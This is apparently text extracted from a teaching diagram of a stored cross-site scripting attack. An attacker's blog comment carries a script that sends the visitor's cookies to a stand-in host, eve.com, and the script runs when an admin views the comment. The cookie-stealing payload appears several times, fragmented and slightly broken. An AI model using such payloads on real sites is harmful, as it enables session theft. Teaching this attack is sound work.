 Blog comment
ATTACKER
Nice blog! <script>var
i = new Image();
img.src = ‘http://
eve.com/'+document.cook
ie;
</script>
Wordpress frontend
Nice blog!
<script>var i
= new
Image();
img.src =
‘http://
eve.com/'+doc
ument.cookie;
</script>
Database
List of comments
<html>
<body>
<p>Comments:</p>
<p>Hi John, <script>var i = new
Image(); img.src = ‘http://
eve.com/'+document.cookie;</script>
how are you?
</p>
</body>
</html>
VICTIM
Nice blog!
<script>var i
= new
Image();
img.src =
‘http://
eve.com/'+doc
ument.cookie;
</script>
Wordpress admin site